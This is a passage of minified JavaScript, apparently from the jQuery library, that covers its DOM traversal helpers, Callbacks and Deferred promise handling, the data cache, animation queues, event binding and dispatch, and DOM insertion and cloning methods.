i;if(!n)return!0===t[e]?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null})),at}(n);S.find=P,S.expr=P.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=P.uniqueSort,S.text=P.getText,S.isXMLDoc=P.isXML,S.contains=P.contains,S.escapeSelector=P.escape;var E=function(t,e,n){for(var i=[],r=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&S(t).is(n))break;i.push(t)}return i},T=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},C=S.expr.match.needsContext;function M(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function F(t,e,n){return y(e)?S.grep(t,(function(t,i){return!!e.call(t,i,t)!==n})):e.nodeType?S.grep(t,(function(t){return t===e!==n})):"string"!=typeof e?S.grep(t,(function(t){return p.call(e,t)>-1!==n})):S.filter(e,t,n)}S.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?S.find.matchesSelector(i,t)?[i]:[]:S.find.matches(t,S.grep(e,(function(t){return 1===t.nodeType})))},S.fn.extend({find:function(t){var e,n,i=this.length,r=this;if("string"!=typeof t)return this.pushStack(S(t).filter((function(){for(e=0;e<i;e++)if(S.contains(r[e],this))return!0})));for(n=this.pushStack([]),e=0;e<i;e++)S.find(t,r[e],n);return i>1?S.uniqueSort(n):n},filter:function(t){return this.pushStack(F(this,t||[],!1))},not:function(t){return this.pushStack(F(this,t||[],!0))},is:function(t){return!!F(this,"string"==typeof t&&C.test(t)?S(t):t||[],!1).length}});var I,$=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(t,e,n){var i,r;if(!t)return this;if(n=n||I,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:$.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof S?e[0]:e,S.merge(this,S.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:s,!0)),D.test(i[1])&&S.isPlainObject(e))for(i in e)y(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return(r=s.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==n.ready?n.ready(t):t(S):S.makeArray(t,this)}).prototype=S.fn,I=S(s);var L=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};function j(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}S.fn.extend({has:function(t){var e=S(t,this),n=e.length;return this.filter((function(){for(var t=0;t<n;t++)if(S.contains(this,e[t]))return!0}))},closest:function(t,e){var n,i=0,r=this.length,a=[],s="string"!=typeof t&&S(t);if(!C.test(t))for(;i<r;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&S.find.matchesSelector(n,t))){a.push(n);break}return this.pushStack(a.length>1?S.uniqueSort(a):a)},index:function(t){return t?"string"==typeof t?p.call(S(t),this[0]):p.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),S.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return E(t,"parentNode")},parentsUntil:function(t,e,n){return E(t,"parentNode",n)},next:function(t){return j(t,"nextSibling")},prev:function(t){return j(t,"previousSibling")},nextAll:function(t){return E(t,"nextSibling")},prevAll:function(t){return E(t,"previousSibling")},nextUntil:function(t,e,n){return E(t,"nextSibling",n)},prevUntil:function(t,e,n){return E(t,"previousSibling",n)},siblings:function(t){return T((t.parentNode||{}).firstChild,t)},children:function(t){return T(t.firstChild)},contents:function(t){return M(t,"iframe")?t.contentDocument:(M(t,"template")&&(t=t.content||t),S.merge([],t.childNodes))}},(function(t,e){S.fn[t]=function(n,i){var r=S.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=S.filter(i,r)),this.length>1&&(O[t]||S.uniqueSort(r),L.test(t)&&r.reverse()),this.pushStack(r)}}));var N=/[^\x20\t\r\n\f]+/g;function V(t){return t}function R(t){throw t}function z(t,e,n,i){var r;try{t&&y(r=t.promise)?r.call(t).done(e).fail(n):t&&y(r=t.then)?r.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}S.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return S.each(t.match(N)||[],(function(t,n){e[n]=!0})),e}(t):S.extend({},t);var e,n,i,r,a=[],s=[],o=-1,l=function(){for(r=r||t.once,i=e=!0;s.length;o=-1)for(n=s.shift();++o<a.length;)!1===a[o].apply(n[0],n[1])&&t.stopOnFalse&&(o=a.length,n=!1);t.memory||(n=!1),e=!1,r&&(a=n?[]:"")},h={add:function(){return a&&(n&&!e&&(o=a.length-1,s.push(n)),function e(n){S.each(n,(function(n,i){y(i)?t.unique&&h.has(i)||a.push(i):i&&i.length&&"string"!==x(i)&&e(i)}))}(arguments),n&&!e&&l()),this},remove:function(){return S.each(arguments,(function(t,e){for(var n;(n=S.inArray(e,a,n))>-1;)a.splice(n,1),n<=o&&o--})),this},has:function(t){return t?S.inArray(t,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return r=s=[],a=n="",this},disabled:function(){return!a},lock:function(){return r=s=[],n||e||(a=n=""),this},locked:function(){return!!r},fireWith:function(t,n){return r||(n=[t,(n=n||[]).slice?n.slice():n],s.push(n),e||l()),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!i}};return h},S.extend({Deferred:function(t){var e=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return S.Deferred((function(n){S.each(e,(function(e,i){var r=y(t[i[4]])&&t[i[4]];a[i[1]]((function(){var t=r&&r.apply(this,arguments);t&&y(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(t,i,r){var a=0;function s(t,e,i,r){return function(){var o=this,l=arguments,h=function(){var n,h;if(!(t<a)){if((n=i.apply(o,l))===e.promise())throw new TypeError("Thenable self-resolution");h=n&&("object"==typeof n||"function"==typeof n)&&n.then,y(h)?r?h.call(n,s(a,e,V,r),s(a,e,R,r)):(a++,h.call(n,s(a,e,V,r),s(a,e,R,r),s(a,e,V,e.notifyWith))):(i!==V&&(o=void 0,l=[n]),(r||e.resolveWith)(o,l))}},c=r?h:function(){try{h()}catch(n){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(n,c.stackTrace),t+1>=a&&(i!==R&&(o=void 0,l=[n]),e.rejectWith(o,l))}};t?c():(S.Deferred.getStackHook&&(c.stackTrace=S.Deferred.getStackHook()),n.setTimeout(c))}}return S.Deferred((function(n){e[0][3].add(s(0,n,y(r)?r:V,n.notifyWith)),e[1][3].add(s(0,n,y(t)?t:V)),e[2][3].add(s(0,n,y(i)?i:R))})).promise()},promise:function(t){return null!=t?S.extend(t,r):r}},a={};return S.each(e,(function(t,n){var s=n[2],o=n[5];r[n[1]]=s.add,o&&s.add((function(){i=o}),e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),s.add(n[3].fire),a[n[0]]=function(){return a[n[0]+"With"](this===a?void 0:this,arguments),this},a[n[0]+"With"]=s.fireWith})),r.promise(a),t&&t.call(a,a),a},when:function(t){var e=arguments.length,n=e,i=Array(n),r=l.call(arguments),a=S.Deferred(),s=function(t){return function(n){i[t]=this,r[t]=arguments.length>1?l.call(arguments):n,--e||a.resolveWith(i,r)}};if(e<=1&&(z(t,a.done(s(n)).resolve,a.reject,!e),"pending"===a.state()||y(r[n]&&r[n].then)))return a.then();for(;n--;)z(r[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&B.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},S.readyException=function(t){n.setTimeout((function(){throw t}))};var q=S.Deferred();function G(){s.removeEventListener("DOMContentLoaded",G),n.removeEventListener("load",G),S.ready()}S.fn.ready=function(t){return q.then(t).catch((function(t){S.readyException(t)})),this},S.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--S.readyWait:S.isReady)||(S.isReady=!0,!0!==t&&--S.readyWait>0||q.resolveWith(s,[S]))}}),S.ready.then=q.then,"complete"===s.readyState||"loading"!==s.readyState&&!s.documentElement.doScroll?n.setTimeout(S.ready):(s.addEventListener("DOMContentLoaded",G),n.addEventListener("load",G));var H=function(t,e,n,i,r,a,s){var o=0,l=t.length,h=null==n;if("object"===x(n))for(o in r=!0,n)H(t,e,o,n[o],!0,a,s);else if(void 0!==i&&(r=!0,y(i)||(s=!0),h&&(s?(e.call(t,i),e=null):(h=e,e=function(t,e,n){return h.call(S(t),n)})),e))for(;o<l;o++)e(t[o],n,s?i:i.call(t[o],o,e(t[o],n)));return r?t:h?e.call(t):l?e(t[0],n):a},W=/^-ms-/,U=/-([a-z])/g;function Q(t,e){return e.toUpperCase()}function X(t){return t.replace(W,"ms-").replace(U,Q)}var K=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function Y(){this.expando=S.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(t){var e=t[this.expando];return e||(e={},K(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,r=this.cache(t);if("string"==typeof e)r[X(e)]=n;else for(i in e)r[X(i)]=e[i];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][X(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){n=(e=Array.isArray(e)?e.map(X):(e=X(e))in i?[e]:e.match(N)||[]).length;for(;n--;)delete i[e[n]]}(void 0===e||S.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!S.isEmptyObject(e)}};var J=new Y,Z=new Y,tt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,et=/[A-Z]/g;function nt(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(et,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:tt.test(t)?JSON.parse(t):t)}(n)}catch(t){}Z.set(t,e,n)}else n=void 0;return n}S.extend({hasData:function(t){return Z.hasData(t)||J.hasData(t)},data:function(t,e,n){return Z.access(t,e,n)},removeData:function(t,e){Z.remove(t,e)},_data:function(t,e,n){return J.access(t,e,n)},_removeData:function(t,e){J.remove(t,e)}}),S.fn.extend({data:function(t,e){var n,i,r,a=this[0],s=a&&a.attributes;if(void 0===t){if(this.length&&(r=Z.get(a),1===a.nodeType&&!J.get(a,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=X(i.slice(5)),nt(a,i,r[i]));J.set(a,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){Z.set(this,t)})):H(this,(function(e){var n;if(a&&void 0===e){if(void 0!==(n=Z.get(a,t)))return n;if(void 0!==(n=nt(a,t)))return n}else this.each((function(){Z.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){Z.remove(this,t)}))}}),S.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=J.get(t,e),n&&(!i||Array.isArray(n)?i=J.access(t,e,S.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=S.queue(t,e),i=n.length,r=n.shift(),a=S._queueHooks(t,e);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===e&&n.unshift("inprogress"),delete a.stop,r.call(t,(function(){S.dequeue(t,e)}),a)),!i&&a&&a.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return J.get(t,n)||J.access(t,n,{empty:S.Callbacks("once memory").add((function(){J.remove(t,[e+"queue",n])}))})}}),S.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?S.queue(this[0],t):void 0===e?this:this.each((function(){var n=S.queue(this,t,e);S._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&S.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){S.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,r=S.Deferred(),a=this,s=this.length,o=function(){--i||r.resolveWith(a,[a])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=J.get(a[s],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(o));return o(),r.promise(e)}});var it=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,rt=new RegExp("^(?:([+-])=|)("+it+")([a-z%]*)$","i"),at=["Top","Right","Bottom","Left"],st=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&S.contains(t.ownerDocument,t)&&"none"===S.css(t,"display")},ot=function(t,e,n,i){var r,a,s={};for(a in e)s[a]=t.style[a],t.style[a]=e[a];for(a in r=n.apply(t,i||[]),e)t.style[a]=s[a];return r};function lt(t,e,n,i){var r,a,s=20,o=i?function(){return i.cur()}:function(){return S.css(t,e,"")},l=o(),h=n&&n[3]||(S.cssNumber[e]?"":"px"),c=(S.cssNumber[e]||"px"!==h&&+l)&&rt.exec(S.css(t,e));if(c&&c[3]!==h){for(l/=2,h=h||c[3],c=+l||1;s--;)S.style(t,e,c+h),(1-a)*(1-(a=o()/l||.5))<=0&&(s=0),c/=a;c*=2,S.style(t,e,c+h),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=h,i.start=c,i.end=r)),r}var ht={};function ct(t){var e,n=t.ownerDocument,i=t.nodeName,r=ht[i];return r||(e=n.body.appendChild(n.createElement(i)),r=S.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),ht[i]=r,r)}function pt(t,e){for(var n,i,r=[],a=0,s=t.length;a<s;a++)(i=t[a]).style&&(n=i.style.display,e?("none"===n&&(r[a]=J.get(i,"display")||null,r[a]||(i.style.display="")),""===i.style.display&&st(i)&&(r[a]=ct(i))):"none"!==n&&(r[a]="none",J.set(i,"display",n)));for(a=0;a<s;a++)null!=r[a]&&(t[a].style.display=r[a]);return t}S.fn.extend({show:function(){return pt(this,!0)},hide:function(){return pt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){st(this)?S(this).show():S(this).hide()}))}});var dt=/^(?:checkbox|radio)$/i,ut=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ft=/^$|^module$|\/(?:java|ecma)script/i,mt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function gt(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&M(t,e)?S.merge([t],n):n}function vt(t,e){for(var n=0,i=t.length;n<i;n++)J.set(t[n],"globalEval",!e||J.get(e[n],"globalEval"))}mt.optgroup=mt.option,mt.tbody=mt.tfoot=mt.colgroup=mt.caption=mt.thead,mt.th=mt.td;var yt=/<|&#?\w+;/;function _t(t,e,n,i,r){for(var a,s,o,l,h,c,p=e.createDocumentFragment(),d=[],u=0,f=t.length;u<f;u++)if((a=t[u])||0===a)if("object"===x(a))S.merge(d,a.nodeType?[a]:a);else if(yt.test(a)){for(s=s||p.appendChild(e.createElement("div")),o=(ut.exec(a)||["",""])[1].toLowerCase(),l=mt[o]||mt._default,s.innerHTML=l[1]+S.htmlPrefilter(a)+l[2],c=l[0];c--;)s=s.lastChild;S.merge(d,s.childNodes),(s=p.firstChild).textContent=""}else d.push(e.createTextNode(a));for(p.textContent="",u=0;a=d[u++];)if(i&&S.inArray(a,i)>-1)r&&r.push(a);else if(h=S.contains(a.ownerDocument,a),s=gt(p.appendChild(a),"script"),h&&vt(s),n)for(c=0;a=s[c++];)ft.test(a.type||"")&&n.push(a);return p}!function(){var t=s.createDocumentFragment().appendChild(s.createElement("div")),e=s.createElement("input");e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),t.appendChild(e),v.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var bt=s.documentElement,wt=/^key/,xt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,St=/^([^.]*)(?:\.(.+)|)/;function kt(){return!0}function At(){return!1}function Pt(){try{return s.activeElement}catch(t){}}function Et(t,e,n,i,r,a){var s,o;if("object"==typeof e){for(o in"string"!=typeof n&&(i=i||n,n=void 0),e)Et(t,o,n,i,e[o],a);return t}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=At;else if(!r)return t;return 1===a&&(s=r,(r=function(t){return S().off(t),s.apply(this,arguments)}).guid=s.guid||(s.guid=S.guid++)),t.each((function(){S.event.add(this,e,r,i,n)}))}S.event={global:{},add:function(t,e,n,i,r){var a,s,o,l,h,c,p,d,u,f,m,g=J.get(t);if(g)for(n.handler&&(n=(a=n).handler,r=a.selector),r&&S.find.matchesSelector(bt,r),n.guid||(n.guid=S.guid++),(l=g.events)||(l=g.events={}),(s=g.handle)||(s=g.handle=function(e){return void 0!==S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),h=(e=(e||"").match(N)||[""]).length;h--;)u=m=(o=St.exec(e[h])||[])[1],f=(o[2]||"").split(".").sort(),u&&(p=S.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,p=S.event.special[u]||{},c=S.extend({type:u,origType:m,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&S.expr.match.needsContext.test(r),namespace:f.join(".")},a),(d=l[u])||((d=l[u]=[]).delegateCount=0,p.setup&&!1!==p.setup.call(t,i,f,s)||t.addEventListener&&t.addEventListener(u,s)),p.add&&(p.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),S.event.global[u]=!0)},remove:function(t,e,n,i,r){var a,s,o,l,h,c,p,d,u,f,m,g=J.hasData(t)&&J.get(t);if(g&&(l=g.events)){for(h=(e=(e||"").match(N)||[""]).length;h--;)if(u=m=(o=St.exec(e[h])||[])[1],f=(o[2]||"").split(".").sort(),u){for(p=S.event.special[u]||{},d=l[u=(i?p.delegateType:p.bindType)||u]||[],o=o[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=a=d.length;a--;)c=d[a],!r&&m!==c.origType||n&&n.guid!==c.guid||o&&!o.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(d.splice(a,1),c.selector&&d.delegateCount--,p.remove&&p.remove.call(t,c));s&&!d.length&&(p.teardown&&!1!==p.teardown.call(t,f,g.handle)||S.removeEvent(t,u,g.handle),delete l[u])}else for(u in l)S.event.remove(t,u+e[h],n,i,!0);S.isEmptyObject(l)&&J.remove(t,"handle events")}},dispatch:function(t){var e,n,i,r,a,s,o=S.event.fix(t),l=new Array(arguments.length),h=(J.get(this,"events")||{})[o.type]||[],c=S.event.special[o.type]||{};for(l[0]=o,e=1;e<arguments.length;e++)l[e]=arguments[e];if(o.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,o)){for(s=S.event.handlers.call(this,o,h),e=0;(r=s[e++])&&!o.isPropagationStopped();)for(o.currentTarget=r.elem,n=0;(a=r.handlers[n++])&&!o.isImmediatePropagationStopped();)o.rnamespace&&!o.rnamespace.test(a.namespace)||(o.handleObj=a,o.data=a.data,void 0!==(i=((S.event.special[a.origType]||{}).handle||a.handler).apply(r.elem,l))&&!1===(o.result=i)&&(o.preventDefault(),o.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,o),o.result}},handlers:function(t,e){var n,i,r,a,s,o=[],l=e.delegateCount,h=t.target;if(l&&h.nodeType&&!("click"===t.type&&t.button>=1))for(;h!==this;h=h.parentNode||this)if(1===h.nodeType&&("click"!==t.type||!0!==h.disabled)){for(a=[],s={},n=0;n<l;n++)void 0===s[r=(i=e[n]).selector+" "]&&(s[r]=i.needsContext?S(r,this).index(h)>-1:S.find(r,this,null,[h]).length),s[r]&&a.push(i);a.length&&o.push({elem:h,handlers:a})}return h=this,l<e.length&&o.push({elem:h,handlers:e.slice(l)}),o},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[S.expando]?t:new S.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Pt()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Pt()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&M(this,"input"))return this.click(),!1},_default:function(t){return M(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},S.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},S.Event=function(t,e){if(!(this instanceof S.Event))return new S.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?kt:At,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&S.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:At,isPropagationStopped:At,isImmediatePropagationStopped:At,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=kt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=kt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=kt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&wt.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&xt.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},S.event.addProp),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){S.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=t.relatedTarget,r=t.handleObj;return i&&(i===this||S.contains(this,i))||(t.type=r.origType,n=r.handler.apply(this,arguments),t.type=e),n}}})),S.fn.extend({on:function(t,e,n,i){return Et(this,t,e,n,i)},one:function(t,e,n,i){return Et(this,t,e,n,i,1)},off:function(t,e,n){var i,r;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,S(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=At),this.each((function(){S.event.remove(this,t,n,e)}))}});var Tt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ct=/<script|<style|<link/i,Mt=/checked\s*(?:[^=]|=\s*.checked.)/i,Dt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ft(t,e){return M(t,"table")&&M(11!==e.nodeType?e:e.firstChild,"tr")&&S(t).children("tbody")[0]||t}function It(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function $t(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Lt(t,e){var n,i,r,a,s,o,l,h;if(1===e.nodeType){if(J.hasData(t)&&(a=J.access(t),s=J.set(e,a),h=a.events))for(r in delete s.handle,s.events={},h)for(n=0,i=h[r].length;n<i;n++)S.event.add(e,r,h[r][n]);Z.hasData(t)&&(o=Z.access(t),l=S.extend({},o),Z.set(e,l))}}function Ot(t,e){var n=e.nodeName.toLowerCase();"input"===n&&dt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function jt(t,e,n,i){e=h.apply([],e);var r,a,s,o,l,c,p=0,d=t.length,u=d-1,f=e[0],m=y(f);if(m||d>1&&"string"==typeof f&&!v.checkClone&&Mt.test(f))return t.each((function(r){var a=t.eq(r);m&&(e[0]=f.call(this,r,a.html())),jt(a,e,n,i)}));if(d&&(a=(r=_t(e,t[0].ownerDocument,!1,t,i)).firstChild,1===r.childNodes.length&&(r=a),a||i)){for(o=(s=S.map(gt(r,"script"),It)).length;p<d;p++)l=r,p!==u&&(l=S.clone(l,!0,!0),o&&S.merge(s,gt(l,"script"))),n.call(t[p],l,p);if(o)for(c=s[s.length-1].ownerDocument,S.map(s,$t),p=0;p<o;p++)l=s[p],ft.test(l.type||"")&&!J.access(l,"globalEval")&&S.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?S._evalUrl&&S._evalUrl(l.src):w(l.textContent.replace(Dt,""),c,l))}return t}function Nt(t,e,n){for(var i,r=e?S.filter(e,t):t,a=0;null!=(i=r[a]);a++)n||1!==i.nodeType||S.cleanData(gt(i)),i.parentNode&&(n&&S.contains(i.ownerDocument,i)&&vt(gt(i,"script")),i.parentNode.removeChild(i));return t}S.extend({htmlPrefilter:function(t){return t.replace(Tt,"<$1></$2>")},clone:function(t,e,n){var i,r,a,s,o=t.cloneNode(!0),l=S.contains(t.ownerDocument,t);if(!(v.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||S.isXMLDoc(t)))for(s=gt(o),i=0,r=(a=gt(t)).length;i<r;i++)Ot(a[i],s[i]);if(e)if(n)for(a=a||gt(t),s=s||gt(o),i=0,r=a.length;i<r;i++)Lt(a[i],s[i]);else Lt(t,o);return(s=gt(o,"script")).length>0&&vt(s,!l&&gt(t,"script")),o},cleanData:function(t){for(var e,n,i,r=S.event.special,a=0;void 0!==(n=t[a]);a++)if(K(n)){if(e=n[J.expando]){if(e.events)for(i in e.events)r[i]?S.event.remove(n,i):S.removeEvent(n,i,e.handle);n[J.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),S.fn.extend({detach:function(t){return Nt(this,t,!0)},remove:function(t){return Nt(this,t)},text:function(t){return H(this,(function(t){return void 0===t?S.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return jt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ft(this,t).appendChild(t)}))},prepend:function(){return jt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Ft(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return jt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return jt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(S.cleanData(gt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return S.clone(this,t,e)}))},html:function(t){return H(this,(function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof 